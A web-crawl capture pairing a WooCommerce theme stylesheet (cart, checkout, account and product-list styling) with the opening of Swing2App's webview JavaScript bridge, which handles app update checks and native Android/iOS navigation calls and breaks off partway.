.woocommerce table.shop_table td.product-remove a.remove:hover {
	background:none;
	color: #686868!important;
}
.woocommerce table.cart thead tr th.product-remove {
	width: 5%;
}
.woocommerce table.cart thead tr th.product-thumbnail {
	width: 10%;
}
.woocommerce table.cart thead tr th.product-name {
    width: 40%;
}
.woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text {
    background-color: #f5f5f5;
    outline: 0;
    resize: none;
    border: 0px!important;
	height: 40px;
    width: 178px;
    min-height: 37px;
}
.woocommerce table.shop_table td.actions {
    padding: 20px 10px 20px 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal th, .woocommerce .cart-collaterals .cart_totals table  tr.order-total th{
	border-bottom:0px
}
.woocommerce .cross-sells ul.products li.product h3 {
	margin-top: 0px!important;
	margin-bottom: 0px!important; 
}
.woocommerce .woo_cart_total_padding {
	padding-bottom:15px;
}

/********************
CHECKOUT
********************/
.woocommerce p.return-to-shop a.button{
	background-color: #1ABC9C;
	border-bottom: none; 
	border-radius: 4px;
	color:#FFF;
}
.woocommerce div.woocommerce-checkout-payment {
	margin:50px 0px 0px 0px;
}
.woocommerce ul.wc_payment_methods.payment_methods li {
	list-style-type: none!important;
}
.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3 {
	padding: 15px 0px;
}
.woocommerce table.woocommerce-checkout-review-order-table thead tr, .woocommerce table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal, .woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total{
	background: #f2f2f2;
}
.woocommerce table.woocommerce-checkout-review-order-table tbody tr.cart_item td{
	padding:9px 0px;
}
.woocommerce table.woocommerce-checkout-review-order-table tbody tr td.product-name {
	padding-left: 11px;
}
.woocommerce table.woocommerce-checkout-review-order-table tbody tr td.product-total {
	padding-left: 7px;
}
.woocommerce table.shop_table tfoot tr.cart-subtotal th, .woocommerce table.shop_table tfoot tr.order-total th {
	border:0px!important;
}

/********************
MY ACCOUNT
********************/
.woocommerce .woocommerce-MyAccount-navigation ul li{
	list-style: none!important;
	padding: 8px 0px 8px 13px;
	background: #f2f2f2;
	margin-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a{ 
    font-weight: bold;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
	padding-left: 0px;	
}

/********************
VC PRODUCT LIST
********************/
.shop_product_list_holder, .shop_product_list_holder ul {
    width: 100%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.shop_product_list_holder ul {
    margin: 0;
    padding: 0;
    clear: both;
}
.shop_product_list_holder, .shop_product_list_holder ul {
    width: 100%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.shop_product_list_holder.three_columns ul li:nth-child(3n+1),  .shop_product_list_holder.two_columns ul li:nth-child(2n+1) {
    clear: both;
}
.shop_product_list_holder ul li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    margin: 0;
    padding: 0;
    float: left;
    text-align: center;
}
.shop_product_list_holder .product_list_inner {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    padding: 10%; /*14% 4% 10%;*/
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.shop_product_list_holder .product_list_link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}
.shop_product_list_holder .product_category {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    margin: 20px 0 0;
}
.shop_product_list_holder .product_category {
	text-transform: uppercase;
    letter-spacing: 1px;
    color: #9b9b9b;
    padding: 0px 3px 5px 3px;
    font-size: 11px;
}
.shop_product_list_holder .product_title {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    margin: 5px 0 10px;
}
.shop_product_list_holder .separator.small {
    background-color: #303030;
    height: 2px;
    position: relative;
    width: 22px;
    display: block;
    margin: 10px auto 25px;
}
.shop_product_list_holder .product_price del{
	 color: #e5e5e5;
}
.shop_product_list_holder .product_price {
    margin: 30px 0 0;
    color: #303030;
    font-size: 29px;
    line-height: 1em;
	font-weight: 600;
}
.shop_product_list_holder .product_price {
    display: inline-block;
    position: relative;
    width: 100%;
    vertical-align: middle;
}
.shop_product_list_holder .product_button {
    margin: 30px 0 20px;
}
.shop_product_list_holder .product_button{
    display: inline-block;
    position: relative;
    width: 100%;
    vertical-align: middle;
}
.shop_product_list_holder .product_image {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.shop_product_list_holder .product_image img {
    display: block;
    margin: 0 auto;
}
.shop_product_list_holder.three_columns ul li {
    width: 33.33%;
}
.shop_product_list_holder .product_button a {
    position: relative;
     z-index: 2; 
}
@media (max-width:767px) {
.shop_product_list_holder.three_columns ul li, .shop_product_list_holder.two_columns ul li  {
	width:100%;
}
.shop_product_list_holder.three_columns ul li.woo_li_replace, .shop_product_list_holder.two_columns ul li.woo_li_replace {
	border-right:0px!important;
}
}

/***** WooCommerce Product List - Hover - begin *****/
.shop_product_list_hover {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}
.shop_product_list_hover .woo-masonry-item.col-md-3.col-sm-12, .shop_product_list_hover .woo-masonry-item.col-md-4.col-sm-12, .shop_product_list_hover .woo-masonry-item.col-md-6.col-sm-12{
	padding-right: 0px; 
	padding-left: 0px;
	margin: 0px 0px 10px 0px;
}
.shop_product_list_hover .shop_product_list_hover_item:hover .product_list_item_inner {
    opacity: 1;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner {
  opacity: 0;
  background-color: #fafafa;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_list_item_table {
  position: relative;
  display: table;
  table-layout: fixed;
  height: 100%;
  width: 100%;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_list_item_table_cell {
  position: relative;
  display: table-cell;
  height: 100%;
  width: 100%;
  vertical-align: middle;
  text-align: center;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_category {
  margin-bottom: 5px;
  color: #777777;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_category a {
  position: relative;
  font-size: 12px;
  font-weight: 500;
  z-index: 2;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_category a:not(:hover) {
  color: inherit;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_title h1, .shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_title h2, .shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_title h3, .shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_title h4, .shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_title h5 {
  color: #303030;
  font-weight: 500;
  z-index: 2;
}

.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_separator {
  width: 70px;
  background-color: #bfbfbf;
  margin: 3px auto 20px;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .product_price {
  color: #303030;
  font-size: 15px;
  font-weight: 500;
}
.shop_product_list_hover .shop_product_list_hover_item .product_list_item_inner .list_link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

/**** WOO MENU CART****/
.bind_woo_menu_cart {
	float:right;
	color: #FFF; 
	margin: 0px 0px 0px 25px;
	display:block;
}
.shopping_cart_outer {
	display:table;
	position:relative;
	width:43px;
	margin-right: -15px;
}
.shopping_cart_inner {
	display:table-cell;
	height:100px;
	vertical-align:middle
}
.shopping_cart_header {
	display:inline-block;
	width:43px
}
.shopping_cart_header .header_cart {
	padding:0 9px 0 0;
	display:inline-block;
	vertical-align:middle;
	border-radius:2px 2px 0 0;
	-webkit-border-radius:2px 2px 0 0;
	-moz-border-radius:2px 2px 0 0;
	-o-border-radius:2px 2px 0 0;
	-ms-border-radius:2px 2px 0 0;
	position:relative;
	width:34px;
	height:15px;
	color: #2A2A2A;
	font-size: 17px;
}
.shopping_cart_header .header_cart .header_cart_span {
	top: -11px;
    right: 6px;
    left: auto;
    width: 19px;
    height: 18px;
    line-height: 17px;
    background-color: #797979;
    color: #ffffff;
    font-size: 10px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
}
.shopping_cart_dropdown {
	background-color:#262626;
	display:block;
	left:auto;
	position:absolute;
	right:15px;
	top:75%;
	z-index:1000;
	padding:15px;
	width:250px;
	visibility:hidden;
	-webkit-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	-ms-transition:opacity .2s ease-in-out;
	color:#9d9d9d
}
.bind_woo_menu_cart ul.cart_list.product_list_widget {
    margin: 0px;
    padding-left: 0px;
}
.shopping_cart_header .header_cart:hover i {
	color:#1abc9c
}
.shopping_cart_header .header_cart span {
	position:absolute;
	width:34px;
	height:38px;
	top:0;
	left:0;
	text-align:center;
	line-height:45px;
	font-family:Raleway, sans-serif;
	font-weight:600;
	color:#9d9d9d
}
/*after scroll*/
nav.site-header.after-scroll-wrap .bind_woo_menu_cart .shopping_cart_inner {
	height: 70px;
}
nav.site-header.after-scroll-wrap .shopping_cart_header .header_cart .header_cart_span {
    color: #ffffff;
}
nav.site-header.after-scroll-wrap .shopping_cart_header .header_cart {
	color: #2A2A2A!important;
}
@media (min-width:768px) and (max-width:991px) {
	.bind_woo_menu_cart { 
		display:none; 
	}
}
@media (max-width:767px) {
	.bind_woo_menu_cart { 
		display:none; 
	}
}
/*inner dropdown carts*/
.shopping_cart_dropdown ul li {
	display:inline-block;
	width:100%;
	float:none;
	padding:4px 0;
	border-bottom:1px solid #2f2f2f;
	line-height:20px;
	color:#9d9d9d
}
.shopping_cart_header .header_cart i {
	margin:0;
	color:#8e8e8e;
	font-size:14px;
	line-height:28px;
	-webkit-transition:color .3s ease;
	-moz-transition:color .3s ease;
	-o-transition:color .3s ease;
	-ms-transition:color .3s ease
}
.shopping_cart_dropdown span.total, .shopping_cart_dropdown ul li {
	font-size:12px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	font-weight:inherit;
}
.header_bottom .shopping_cart_dropdown {
	right:-7px;
	margin-left:-142px
}
header.transparent:not(.sticky) .shopping_cart_dropdown {
	top:75%
}
.header_bottom .shopping_cart_header {
	padding:0 4px 0 7px
}
.shopping_cart_dropdown.drop_down_start {
	visibility:visible;
	overflow:visible;
	opacity:1
}
.header_top .left .shopping_cart_dropdown {
	left:0;
	right:auto
}
.shopping_cart_outer:hover .shopping_cart_dropdown {
	display:block;
	visibility:visible;
	text-align:left
}
.shopping_cart_dropdown .shopping_cart_dropdown_inner {
	margin-bottom:15px
}
.shopping_cart_dropdown ul li a {
	color:#9d9d9d
}
.shopping_cart_dropdown ul li a:hover {
	color:#fff
}
.shopping_cart_dropdown span.total {
	padding:0 0 0 8px;
	float:right;
	color:#9d9d9d
}
.shopping_cart_dropdown span.total span {
	font-family:inherit;
	font-size:13px;
	color:#fff;
	padding:0 0 0 2px
}
.shopping_cart_dropdown .qbutton {
	min-height: 28px;
    font-size: 11px;
}
.shopping_cart_dropdown .qbutton i {
	font-size:14px;
	padding:0 0 0 4px;
	margin:0
}
.shopping_cart_dropdown .cart_list a>img {
	display:block!important;
    float: right;
    margin-left: 4px;
    max-width: 32px;
    height: auto;
    box-shadow: none;
}
.shopping_cart_dropdown .cart_list span.quantity {
	display:block;
	color:#fff;
	margin-top:3px
}
.shopping_cart_dropdown ul li a {
    color: #9d9d9d;
}
h2.woocommerce-loop-product__title {
	letter-spacing: 0px;
	font-weight: 500;
	padding:0px!important;
}
.woocommerce .woocommerce-breadcrumb {
	color: inherit;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	padding: 0 22px;
	color: #ffffff;
}

/*PRODUCT*/
.sidebar-widget.widget_product_categories {
	padding:0px 0px 0px 15px;
}
.sidebar-widget.widget_product_categories ul {
    padding: 0px;
}
.sidebar-widget.widget_product_categories ul li {
    font-weight: 500;
    border-bottom: 1px solid #fff;
    background: #f2f2f2;
    margin: 0!important;
    padding: 0 23px 0 0;
}
.sidebar-widget.widget_product_categories ul li a {
    text-decoration: none !important;
    border-left: 5px solid transparent;
    display: inline-block;
    padding: 12px 0 12px 18px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar-widget.widget_product_categories ul.children {
    margin-top: -3px;
	margin-bottom: 11px;
}
.sidebar-widget.widget_product_categories ul li .children li:before {
    content: '-';
    display: block;
    position: absolute;
    left: 18px;
    top: 4px;
    color: #777;
}
.sidebar-widget.widget_product_categories ul li .children li {
    position: relative;
    font-weight: 400;
    border: 0;
    padding-right: 0;
    background: none;
}
.sidebar-widget.widget_product_categories ul li .children li a {
    background: none;
    border: 0;
    padding: 4px 0px 5px 33px;
}
.sidebar-widget.widget_product_categories ul li.current-cat>a {
	border-left-color: #b2ac90;
}

/***************** DROP DOWN SELECTOR ****************/
.woocommerce .woocommerce-ordering select { 
	width: 225px;
	height: 40px;
	cursor: pointer;
	box-shadow: 0 2px 0 white;
	border-radius: 2px;
}
/***************** END DROP DOWN SELECTOR ****************/
.woocommerce ul.product_list_widget li {
    padding: 0 0 20px;
    border-bottom: 1px solid #ddd;
    margin: 0 0 20px;
    list-style: none;
}
.woocommerce ul.product_list_widget li img {
    float: left;
    margin: 0 16px 0 0;
    width: 54px;
    height: auto;
    box-shadow: none;
}
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin: 8px 0 10px;
    font-size: 11px;
    height: 11px;
    width: 76px;
    letter-spacing: .4em;
}
.woocommerce ul.product_list_widget li .amount {
    color: #999;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -.04em;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top:none;
    padding: 10px 0 0;
}
.woocommerce .woocommerce-ordering select{
    outline: 0;
    max-width: 100%;
    background-image: url(../img/arrow.svg);
    background-position: 93% center;
    background-size: 20px;
    background-repeat: no-repeat;
    position: relative;
    text-indent: 0.01px;
    text-overflow: '';
    cursor: pointer;
    line-height: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	background-color: #ffffff;
}
.woocommerce ul.products li.product:hover {
    box-shadow: 0 5px 20px 0 rgba(0,0,0,.15);	
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
    border: 5px solid #f1f1f1;
    padding: 20px;
    border-radius: 5px;
    margin-top: 20px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 0px;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: initial;
}
table.woocommerce-grouped-product-list.group_table{
	border:0px;
	padding: 0px!important;
	margin-bottom: 20px;
}
table.woocommerce-grouped-product-list.group_table input[type="number"] {
	min-height: 22px;
	height: 0px;
}
table.woocommerce-grouped-product-list.group_table .minus, table.woocommerce-grouped-product-list.group_table .plus {
	margin-top: 0px;
}
table.woocommerce-grouped-product-list.group_table td {
    padding: 3px 0px!important;
}
table.woocommerce-grouped-product-list.group_table td:first-child {
    text-align: left!important;
}
.woocommerce form.grouped_form  button.single_add_to_cart_button.button.alt{
	margin-left: 0px; 
}
p#billing_country_field, p#billing_state_field {
	margin-bottom: 40px;
}
p#billing_country_field .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 7px 10px!important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered { 
    color: #818181;
    padding: 18px 10px;
    background-color: #F5F5F5;
    border: 1px solid #ddd;
}
.select2-container--default .select2-selection--single  { 
	border:none !important; 
	border-radius: 0px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 35px;
}
.woocommerce .woocommerce-pagination ul.page-numbers li {
	height: auto;
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #303030;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: auto;
}

table.woocommerce-grouped-product-list tr:nth-child(odd) {
	background-color: #f2f2f2!important;
}
table.woocommerce-grouped-product-list div.quantity {
    margin: 10px 0px -5px 10px!important;
}
.woocommerce-shipping-fields .checkbox input[type=checkbox]{
	margin-top: 11px;
	margin-left: 0px;
}
.woocommerce-shipping-fields #ship-to-different-address span{
    margin-left: 25px;
}
.woocommerce-shipping-fields p#shipping_country_field .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 7px 10px;
}
.woocommerce-shipping-fields p#shipping_country_field {
	margin-bottom: 40px;
}
div.woocommerce-terms-and-conditions-wrapper p.validate-required .input-checkbox{
	position: absolute;
	margin: 7px 0px;
}
div.woocommerce-terms-and-conditions-wrapper p.validate-required label.checkbox {
    position: relative;
}

div.woocommerce-terms-and-conditions-wrapper p.validate-required span.woocommerce-terms-and-conditions-checkbox-text{
    margin-left: 22px;
}
div.coupon .button{
	border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
h2.woocommerce-loop-product__title {
    display: none;
}
.margin-bottom-30 {
    margin-bottom: 30px;
    clear: both;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    top: 1.2em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p {
	margin:0px;
}
.woocommerce #review_form #respond p.comment-notes, .woocommerce #review_form #respond p.comment-form-comment, .woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-author input[type="text"] .woocommerce #review_form #respond p.comment-form-email, .woocommerce #review_form #respond p.comment-form-email input[type="email"]   {
	margin:0px;
	padding: 0px 0px 10px 0px;
}
.woocommerce #review_form #respond p.comment-form-email input[type="email"] {
	padding: 8px 12px;
}
aside.woosidebar {
    padding-left: 0px;
}
@media (max-width: 991px) and (min-width: 768px) {
	aside.woosidebar {
		padding-left: 15px;
	}
	aside.woosidebar .custom-well.blankbg {
		background:#ffffff!important;
		padding: 0px!important; 
	}	
}
@media (max-width:767px) {
	aside.woosidebar {
		padding-left: 15px;
	}
	aside.woosidebar .custom-well.blankbg {
		background:#ffffff!important;
		padding: 0px!important; 
	}
}
.woocommerce ul.products h5 {
    padding: 0px 10px;
}
.woocommerce .global-search input.button {
	position: absolute;
}
ul.woocommerce-error {
	margin-left:0px;
}
.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
	margin-left: 55px!important;
	padding-top: 14px;
	padding-bottom:10px;
}
.woocommerce  form.searchform input.button {
    position: absolute;
}
.woocommerce figure.woocommerce-product-gallery__wrapper{
	margin-top:-5px!important;
	
}

--- FILE ---
content_type: application/javascript
request_url: https://pcdn2.swing2app.co.kr/swing_public_src/v3/2023_01_16_001/js/swing_app_on_web.js
body_size: 3975
content:
var swingWebViewPlugin = {
    init:function() {
        try
        {
            if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
            {
                if( window.swingDeviceStart == null )
                {
                    swingWebViewPlugin.app.methods.getAppVersion(function(value){
                        var appVersion = JSON.parse(value);
                        if( swingDeviceScript.appId == '5e8bccff-b3ab-45cf-8f10-85b73e572fb6' && appVersion.appVersion < '3.0')
                        {
                            swingWebViewPlugin.checkUpdate('IOS',swingDeviceScript.appId,appVersion.appVersion,appVersion.bundleID);
                        }
                    });
                }
            }
        }
        catch (ex){}
    },
    requestCall : function( url, method , parameter, callback , errorcallback)
    {
        const xhr = new XMLHttpRequest();
        // listen for `load` event
        xhr.onload = () => {
            // print JSON response
            if (xhr.status >= 200 && xhr.status < 300) {
                // parse JSON
                const response = JSON.parse(xhr.responseText);
                console.log(response);
                callback(response)
            }
            else
            {
                errorcallback();
            }
        };
        // create a JSON object
        if( parameter == null )
        {
            parameter = [];
        }

        const data = parameter;

        // open request
        xhr.open(method, url);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send(Object.keys(data).map(key => `${key}=${data[key]}`).join('&'));
    },
    checkUpdate : function(platform,appId,currentVersion,appUniqueId) {
        if( $.ajax != null )
        {
            $.ajax({
                url: 'https://www.swing2app.com/mobile/version-check',
                type: "get",
                dataType: "json",
                data : {
                    appId : appId,
                    currentVersion : currentVersion,
                    platform : platform
                },
                success: function (initVersionUpdateModel) {
                    if( parseFloat(initVersionUpdateModel.version.version_value) > parseFloat(currentVersion) )
                    {
                        var updateFlag = initVersionUpdateModel.version.update_flag;
                        if( updateFlag == 'W' ) // soft update option
                        {
                        }
                        else if( updateFlag == 'S' )  // soft update required
                        {

                        }
                        else
                        {
                            console.log('run checking update');
                            $.ajax({
                                url: 'https://www.swing2app.com/v2_2015_11_21/common/check_hard_update',
                                type: "get",
                                dataType: "json",
                                data : {
                                    current_version: currentVersion,
                                    app_unique_id : appUniqueId,
                                    platform : platform
                                },
                                success: function (update) {
                                    if( update.result )
                                    {
                                        $.ajax({
                                            url: 'https://www.swing2app.com/mobile/version-check',
                                            type: "get",
                                            dataType: "json",
                                            data : {
                                                appId : appId,
                                                currentVersion : currentVersion,
                                                latestVersion : update.version,
                                                platform : platform
                                            },
                                            success: function (model) {
                                                if( parseFloat(model.version.version_value) > parseFloat(currentVersion) )
                                                {
                                                    if( model.version.update_flag != 'I' )
                                                    {
                                                        if( model.version.update_flag == 'M' )
                                                        {
                                                            if( navigator.languages != null && navigator.languages.indexOf('KR') >= 0 )
                                                            {
                                                                alert('필수 업데이트 버전이 출시되었습니다. 지금 업데이트를 진행하겠습니다.')
                                                                swingWebViewPlugin.app.methods.doExternalOpen(update.trackViewUrl);
                                                            }
                                                            else {
                                                                alert('Required update version already exists. We will proceed with the update.')
                                                                swingWebViewPlugin.app.methods.doExternalOpen(update.trackViewUrl);
                                                            }
                                                        }
                                                        else if( model.version.update_flag == 'O' )
                                                        {
                                                            if( navigator.languages != null && navigator.languages.indexOf('KR') >= 0 )
                                                            {
                                                                alert('최신버전이 출시되었습니다. 지금 업데이트를 하시겠습니까?')
                                                                swingWebViewPlugin.app.methods.doExternalOpen(update.trackViewUrl);
                                                            }
                                                            else {
                                                                alert('The latest version is out. Would you like to update now?')
                                                                swingWebViewPlugin.app.methods.doExternalOpen(update.trackViewUrl);
                                                            }
                                                        }
                                                    }
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                        }
                    }
                }
            });
        }
    },
    callbackStore : {},
    event :  {
        onLog : function(log)
        {
            console.log(log);
        }
    },
    callBackInterfaceByApp : function(callbackName , params )
    {
        var callbackFunc = swingWebViewPlugin.callbackStore[callbackName];
        if( callbackFunc != null )
        {
            callbackFunc(params);
        }
    },
    app : {
        readyForLogicModule:function(appId)
        {

        },
        navigateBack : function() {
            if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
            {
                SwingJavascriptInterface.navigateBack();
            }
            else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
            {
                swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.navigateBack', {} , null , null);
            }

        },
        navigateToHome : function() {
            if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
            {
                SwingJavascriptInterface.goHome();
            }
            else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
            {
                swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.goHome', {} , null , null);
            }
        },
        screen : {
            setting : {
                show : function() {
                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                    {
                        SwingJavascriptInterface.goToSetting();
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.goToSetting', {} , null , null);
                    }
                },
            },
            notificationList : {
                show : function() {
                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                    {
                        SwingJavascriptInterface.goToNotificationList();
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.goToNotificationList', {} , null , null);
                    }
                },
            },
            menu : {
                show : function() {
                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                    {
                        SwingJavascriptInterface.showMenu();
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.showMenu', {} , null , null);
                    }
                },
                hide : function() {

                }
            },
            bookmarkList : {
                show : function() {
                    if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                    {
                        SwingJavascriptInterface.goToBookmarkList();
                    }
                    else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                    {
                        swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.goToBookmarkList', {} , null , null);
                    }
                },
            },
        },
        webview : {
            isCanForward : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['isCanForward'] = callback;
                }
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.isCanForward();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.isCanForward', {} , null , null);
                }
            },
            forward : function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.forward();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.forward', {} , null , null);
                }
            },
            isCanBack : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['isCanBack'] = callback;
                }

                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.isCanBack();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.isCanBack', {} , null , null);
                }
            },
            back:function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.back();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.back', {} , null , null);
                }
            }
        },
        methods : {
            activePush : function(){

            },
            inactivePush : function(){

            },
            requestCallOnApp : function(params , callback )
            {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.requestCallOnApp(JSON.stringify(params));
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.requestCallOnApp:',
                        {param : JSON.stringify(params)} , null , null);
                }

                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['requestCallOnApp'] = callback;
                }

            },
            getCurrentPlatform : function() {
                if( window.SwingJavascriptInterface != undefined )
                {
                    return 'android';
                }

                let isWKWebView = false;
                if( navigator.platform.substr(0,2) === 'iP' ) {    // iOS detected
                    if( window.webkit && window.webkit.messageHandlers ) {
                        isWKWebView = true;
                        return 'ios';
                    }
                }

                return 'web';

            },
            getAppVersion : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['getAppVersion'] = callback;
                }

                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.getAppVersion();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.getAppVersion', {} , null , null);
                }

            },
            getDeviceToken : function(callback) {
                if( callback != null )
                {
                    swingWebViewPlugin.callbackStore['getDeviceToken'] = callback;
                }

                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.getDeviceToken();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.getDeviceToken', {} , null , null);
                }
            },

            doExitApp : function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doExitApp();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doExitApp',{} , null , null);
                }
            },
            doExternalOpen : function(url) {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doExternalOpen(url);
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doExternalOpen:',{url:url} , null , null);
                }
            },
            doBookmark : function() {
                if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'android' )
                {
                    SwingJavascriptInterface.doBookmark();
                }
                else if( swingWebViewPlugin.app.methods.getCurrentPlatform() == 'ios' )
                {
                    swingWebViewPlugin.utils.calliOSFunction('SwingJavascriptModule.doBookmark', {} , null , null);
                }
            },
            showMenu : function() {
